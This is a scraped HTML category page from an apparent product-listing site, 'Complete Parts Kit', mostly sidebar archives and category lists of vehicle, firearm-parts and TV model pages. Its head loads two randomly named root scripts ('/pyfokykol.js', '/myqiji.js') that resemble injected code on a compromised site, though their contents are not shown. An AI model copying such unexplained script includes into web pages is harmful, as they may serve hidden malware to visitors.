

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completepartskit.com/category/replacement/
body_size: 15407
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://completepartskit.com/xmlrpc.php">

<title>replacement | Complete Parts Kit</title>
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Feed" href="https://completepartskit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Comments Feed" href="https://completepartskit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; replacement Category Feed" href="https://completepartskit.com/category/replacement/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-style-css'  href='https:///completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/themes/default/js/nav.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completepartskit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://completepartskit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Complete Parts Kit"/>
	<meta property="og:title" content="Replacement Rear Bumper Set For Chevrolet Trax 2017-2021 Complete Parts Kit"/>
		<meta property="og:description" content="FITS: 2017 2018 2019 2020 2021"/>
	
	<meta property="og:url" content="https://completepartskit.com/replacement-rear-bumper-set-for-chevrolet-trax-2017-2021-complete-parts-kit/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://completepartskit.com/wp-content/themes/default/js/ie.js"></script>
<![endif]-->
<script async type="text/javascript" src="/pyfokykol.js"></script>
<script type="text/javascript" src="/myqiji.js"></script>

</head>
<body class="archive category category-replacement category-1663" >
<div id="container">

<div id="header">
	<div class="logo"> 
		 
			<h1><a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> </h1>
			<h4></h4> 
			</div>

	
	
	
	<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://completepartskit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
					<li>
				<a href="https://completepartskit.com/for-mobile-mlx55-pallet-jack-complete-wheel-kit-includes-all-parts-shown/">For Mobile MLX55 Pallet Jack Complete Wheel Kit (Includes All Parts Shown)</a>
						</li>
					<li>
				<a href="https://completepartskit.com/glock-30-gen-5-build-kit-complete-oem-factory/">Glock 30 Gen 5 Build Kit Complete OEM Factory</a>
						</li>
					<li>
				<a href="https://completepartskit.com/holzfforma-farmertec-g660-ms660-clone-kit-full-assembly-tutorial/">Holzfforma Farmertec G660 Ms660 Clone Kit Full Assembly Tutorial</a>
						</li>
					<li>
				<a href="https://completepartskit.com/rock-island-armory-slide-usa-9mm-complete-upper-barrel-for-glock-17-gen3-blk/">Rock Island Armory Slide USA 9mm Complete Upper &#038; Barrel for Glock 17 GEN3 BLK</a>
						</li>
					<li>
				<a href="https://completepartskit.com/ep-1-upper-assembly-parts-of-an-ar15-six-major-components-to-know/">Ep 1 Upper Assembly Parts Of An Ar15 Six Major Components To Know</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
	<li><a href='https://completepartskit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://completepartskit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://completepartskit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://completepartskit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://completepartskit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://completepartskit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://completepartskit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://completepartskit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://completepartskit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://completepartskit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://completepartskit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://completepartskit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://completepartskit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://completepartskit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://completepartskit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://completepartskit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://completepartskit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://completepartskit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://completepartskit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://completepartskit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://completepartskit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://completepartskit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://completepartskit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://completepartskit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://completepartskit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://completepartskit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://completepartskit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://completepartskit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://completepartskit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://completepartskit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://completepartskit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://completepartskit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://completepartskit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://completepartskit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://completepartskit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://completepartskit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://completepartskit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://completepartskit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://completepartskit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://completepartskit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://completepartskit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://completepartskit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://completepartskit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://completepartskit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://completepartskit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://completepartskit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://completepartskit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://completepartskit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://completepartskit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://completepartskit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://completepartskit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://completepartskit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://completepartskit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://completepartskit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://completepartskit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://completepartskit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://completepartskit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://completepartskit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://completepartskit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://completepartskit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://completepartskit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://completepartskit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://completepartskit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://completepartskit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://completepartskit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://completepartskit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://completepartskit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://completepartskit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://completepartskit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://completepartskit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://completepartskit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://completepartskit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://completepartskit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://completepartskit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://completepartskit.com/2019/11/'>November 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-4344"><a href="https://completepartskit.com/category/02-07/" >02-07</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://completepartskit.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://completepartskit.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://completepartskit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://completepartskit.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://completepartskit.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://completepartskit.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://completepartskit.com/category/06-12/" >06-12</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://completepartskit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://completepartskit.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://completepartskit.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://completepartskit.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://completepartskit.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://completepartskit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://completepartskit.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://completepartskit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://completepartskit.com/category/12-24/" >12-24</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://completepartskit.com/category/125/" >125&#039;</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://completepartskit.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://completepartskit.com/category/12renegade/" >12renegade</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://completepartskit.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://completepartskit.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://completepartskit.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://completepartskit.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://completepartskit.com/category/1946-1954/" >1946-1954</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://completepartskit.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://completepartskit.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://completepartskit.com/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://completepartskit.com/category/1968-1976/" >1968-1976</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://completepartskit.com/category/1968-69/" >1968-69</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://completepartskit.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://completepartskit.com/category/1969-1971/" >1969-1971</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://completepartskit.com/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://completepartskit.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://completepartskit.com/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://completepartskit.com/category/1978-1988/" >1978-1988</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://completepartskit.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://completepartskit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://completepartskit.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://completepartskit.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://completepartskit.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://completepartskit.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://completepartskit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://completepartskit.com/category/2007-2015/" >2007-2015</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://completepartskit.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://completepartskit.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://completepartskit.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://completepartskit.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://completepartskit.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://completepartskit.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://completepartskit.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://completepartskit.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://completepartskit.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://completepartskit.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://completepartskit.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://completepartskit.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://completepartskit.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://completepartskit.com/category/22-1029/" >22-1029</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://completepartskit.com/category/22-216/" >22-216</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://completepartskit.com/category/22-311/" >22-311</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://completepartskit.com/category/22-382/" >22-382</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://completepartskit.com/category/300zx/" >300zx</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://completepartskit.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://completepartskit.com/category/3281cm/" >3281cm</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://completepartskit.com/category/33mm/" >33mm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://completepartskit.com/category/3595181m92/" >3595181m92</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://completepartskit.com/category/400ex/" >400ex</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://completepartskit.com/category/43um6910pua/" >43um6910pua</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://completepartskit.com/category/48re/" >48re</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://completepartskit.com/category/49sm8600pua/" >49sm8600pua</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://completepartskit.com/category/4l60e4l65e/" >4l60e4l65e</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://completepartskit.com/category/55-73/" >55-73</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://completepartskit.com/category/55fs3750/" >55fs3750</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://completepartskit.com/category/55la6200-ua/" >55la6200-ua</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://completepartskit.com/category/55lj5500-ua/" >55lj5500-ua</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://completepartskit.com/category/55s423/" >55s423</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://completepartskit.com/category/55s515/" >55s515</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://completepartskit.com/category/55uh6090-uf/" >55uh6090-uf</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://completepartskit.com/category/55uj7700-ua/" >55uj7700-ua</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://completepartskit.com/category/55uk6500aua/" >55uk6500aua</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://completepartskit.com/category/6-lug/" >6-lug</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://completepartskit.com/category/6009-33/" >6009-33</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://completepartskit.com/category/60uh6035-uc/" >60uh6035-uc</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://completepartskit.com/category/60uh6550-ub/" >60uh6550-ub</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://completepartskit.com/category/60uj6050-ua/" >60uj6050-ua</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://completepartskit.com/category/65nano81ana/" >65nano81ana</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://completepartskit.com/category/65nano85una/" >65nano85una</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://completepartskit.com/category/65nano91ana/" >65nano91ana</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://completepartskit.com/category/65nano99upa/" >65nano99upa</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://completepartskit.com/category/65qned80tuc/" >65qned80tuc</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://completepartskit.com/category/65r635/" >65r635</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://completepartskit.com/category/65s4/" >65s4</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://completepartskit.com/category/65s41/" >65s41</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://completepartskit.com/category/65s421/" >65s421</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://completepartskit.com/category/65s425/" >65s425</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://completepartskit.com/category/65s425laba/" >65s425laba</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://completepartskit.com/category/65s535/" >65s535</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://completepartskit.com/category/65sm9500pua/" >65sm9500pua</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://completepartskit.com/category/65uh5500-ua/" >65uh5500-ua</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://completepartskit.com/category/65uh6030-uc/" >65uh6030-uc</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://completepartskit.com/category/65uh7650-ua/" >65uh7650-ua</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://completepartskit.com/category/65uj6200-ua/" >65uj6200-ua</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://completepartskit.com/category/65uj6300-ua/" >65uj6300-ua</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://completepartskit.com/category/65uj7700-ua/" >65uj7700-ua</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://completepartskit.com/category/65uk7700pud/" >65uk7700pud</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://completepartskit.com/category/65up8000pua/" >65up8000pua</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://completepartskit.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://completepartskit.com/category/7000lb/" >7000lb</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://completepartskit.com/category/70uk6190pub-oemoriginal/" >70uk6190pub-oemoriginal</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://completepartskit.com/category/70um7370pua/" >70um7370pua</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://completepartskit.com/category/70un6950zua/" >70un6950zua</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://completepartskit.com/category/70up7070pue/" >70up7070pue</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://completepartskit.com/category/70up7670pub/" >70up7670pub</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://completepartskit.com/category/70uq7070zud/" >70uq7070zud</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://completepartskit.com/category/710mm/" >710mm</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://completepartskit.com/category/75nano75upa/" >75nano75upa</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://completepartskit.com/category/75nano85apa/" >75nano85apa</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://completepartskit.com/category/75nano85una/" >75nano85una</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://completepartskit.com/category/75nano90una/" >75nano90una</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://completepartskit.com/category/75q570g/" >75q570g</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://completepartskit.com/category/75q691f/" >75q691f</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://completepartskit.com/category/75qned80ara/" >75qned80ara</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://completepartskit.com/category/75s421/" >75s421</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://completepartskit.com/category/75s425/" >75s425</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://completepartskit.com/category/75s425lgba/" >75s425lgba</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://completepartskit.com/category/75s446/" >75s446</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://completepartskit.com/category/75s455/" >75s455</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://completepartskit.com/category/75s535/" >75s535</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://completepartskit.com/category/75sm9070pua/" >75sm9070pua</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://completepartskit.com/category/75sm9970pua/" >75sm9970pua</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://completepartskit.com/category/75uk6190pub/" >75uk6190pub</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://completepartskit.com/category/75uk6570aua/" >75uk6570aua</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://completepartskit.com/category/75uk6570pub/" >75uk6570pub</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://completepartskit.com/category/75um6970pub/" >75um6970pub</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://completepartskit.com/category/75um7570pud/" >75um7570pud</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://completepartskit.com/category/75um8070pua/" >75um8070pua</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://completepartskit.com/category/75un6955zud/" >75un6955zud</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://completepartskit.com/category/75un7070puc/" >75un7070puc</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://completepartskit.com/category/75un9070aud/" >75un9070aud</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://completepartskit.com/category/75up7570aue/" >75up7570aue</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://completepartskit.com/category/75up7670pub/" >75up7670pub</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://completepartskit.com/category/75uq7590pub/" >75uq7590pub</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://completepartskit.com/category/75uq9000pud/" >75uq9000pud</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://completepartskit.com/category/75ur8000aua/" >75ur8000aua</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://completepartskit.com/category/75ut7550aua/" >75ut7550aua</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://completepartskit.com/category/75ut7590pua/" >75ut7590pua</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://completepartskit.com/category/75ut8000aua/" >75ut8000aua</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://completepartskit.com/category/75uv340c-ub/" >75uv340c-ub</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://completepartskit.com/category/7dtd/" >7dtd</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://completepartskit.com/category/82um8070pua/" >82um8070pua</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://completepartskit.com/category/85q650g/" >85q650g</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://completepartskit.com/category/85s410r/" >85s410r</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://completepartskit.com/category/85s450g/" >85s450g</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://completepartskit.com/category/85s455/" >85s455</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://completepartskit.com/category/86nano75upa/" >86nano75upa</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://completepartskit.com/category/86nano90una/" >86nano90una</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://completepartskit.com/category/86nano90upa/" >86nano90upa</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://completepartskit.com/category/86qned85aqa/" >86qned85aqa</a>
</li>
